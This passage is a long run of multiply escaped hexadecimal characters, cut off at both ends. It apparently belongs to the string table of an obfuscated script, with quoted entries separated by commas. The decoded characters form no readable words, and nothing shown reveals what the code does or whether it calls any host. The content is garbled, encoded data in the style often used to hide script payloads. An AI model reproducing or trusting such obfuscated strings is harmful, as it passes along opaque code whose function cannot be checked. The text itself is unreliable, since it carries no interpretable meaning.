x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c